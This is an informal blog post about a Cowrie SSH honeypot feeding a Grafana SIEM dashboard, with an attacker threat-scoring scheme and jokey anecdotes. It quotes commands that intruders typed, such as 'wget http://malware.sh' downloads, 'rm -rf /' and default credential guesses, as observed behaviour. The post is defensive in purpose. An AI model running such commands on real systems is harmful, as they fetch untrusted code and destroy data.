I Let Hackers Break Into My Server… For Fun 😈

🐍 Welcome to My Trap: A Honeypot Story
So… I did something questionable.
I opened my server to the internet.
Not by mistake.
Not because I forgot a firewall rule.
👉 On purpose.
And then I sat back… and watched hackers try their luck.
🎯 The Idea
Instead of blocking attackers, I thought:
“What if I invite them in… and observe everything?”
That’s how my honeypot + SIEM project was born.
🧠 What’s Running Behind the Scenes
Here’s the setup:
Cowrie (Fake SSH Server)
↓
Logstash (Processing)
↓
ClickHouse (Storage)
↓
Grafana (Visualization)
Simple idea.
Dangerous playground.
🐍 Meet the Honeypot (Cowrie)
I used a tool called Cowrie — a fake SSH server.
To attackers, it looks real.
To me, it’s a full surveillance system.
They try:
root / admin / test123- random passwords
- brute force scripts
And when they finally “get in”…
👉 They’re inside my sandbox 😄
💣 What Hackers Actually Do
Once inside, things get interesting:
lscpu
hostname
wget http://malicious.sh
Some are curious.
Some are automated bots.
Some… try really hard 😅
📊 My SIEM Dashboard

I built a full dashboard to track:
- 🔥 Attack score
- 🔐 Failed logins
- 💣 Commands executed
- 🌍 Top attackers
- 📈 Timeline of attacks
Basically…
👉 My own mini SOC (Security Operations Center)
🧮 The Fun Part: Scoring Attackers
Not all hackers are equal.
So I gave them… points 😈
Failed login → +1
Command execution → +2
Successful login → +5
Now I can say:
👉 “This guy is dangerous”
👉 “This one is just noise”
🔷 My Favorite Feature: The Hex View

Each hex = an attacker.
Color = threat level:
- 🟢 Chill bot
- 🟠 Suspicious
- 🔴 Chaos agent
Hover → full breakdown.
👉 It’s like a battlefield map.
😈 Realization: Hackers Are… Predictable
After watching enough logs:
- Same usernames
- Same commands
- Same patterns
Bots everywhere.
But occasionally…
👉 A real human shows up.
And that’s when things get interesting.
🔒 Security (Don’t Try This Blindly)
Yes, I exposed a service.
But:
- 🔐 It’s isolated
- 🌐 Behind Cloudflare Tunnel
- 🚫 No real system access
This is a controlled trap, not a vulnerability.
🚀 Why I Built This
Because reading logs is boring.
Watching attackers live?
👉 Way more fun.
Also:
- Learned SIEM design
- Built threat scoring
- Understood attacker behavior
😈 Attacker Stories (Yes, They’re Real)
After watching logs for hours, I realized:
👉 Hackers are… not always smart.
🧑💻 Story #1: The Optimistic One
Tried:
admin / admin
root / root
test / test
Repeated 200+ times.
👉 Confidence level: 💯
👉 Success rate: 💀
🧑💻 Story #2: The Script Kiddie
Logged in successfully (finally 👏)
Then ran:
wget http://malware.sh
But my honeypot:
👉 downloaded nothing
👉 executed nothing
He thought he owned my server.
I let him believe it 😄
🧑💻 Story #3: The Confused Hacker
Typed:
sl
(yes… instead of ls)
Then:
pwd
whoami
👉 Bro was just figuring things out.
🧑💻 Story #4: The Speed Runner
Connected → executed 10 commands → disconnected
All within:
3 seconds
👉 Definitely automated bot
👉 Zero chill
😂 Top 5 Funniest Commands I Saw
Here are my favorites:
🥇 1. The Classic Fail
rm -rf /
👉 Relax bro… it’s not even a real system 😭
🥈 2. The Hopeful Hacker
sudo su
👉 No password prompt… just vibes
🥉 3. The Internet Explorer
wget http://something.sh
👉 Always trying to download something shady
🏅 4. The Detective
whoami
👉 Answer: “Still trapped in my honeypot 😄”
🎖️ 5. The Philosopher
history
👉 Looking for clues…
But the only history here is:
Your failure
🧠 Final Thought (Now with More Drama)
At first, I built this to learn.
Now?
👉 It’s entertainment.
👉 It’s research.
👉 It’s a live hacking reality show.
And the best part?
They think they’re hacking me.
But really…
👉 They’re just generating my dashboard data.😏 Want to Try It?
If you’re into:
- Cybersecurity
- SIEM
- Real-time attack monitoring
Build a honeypot.
Just remember:
“If you stare into the logs… the logs stare back.”
🔥 And yes… they’re still trying to log in right now.

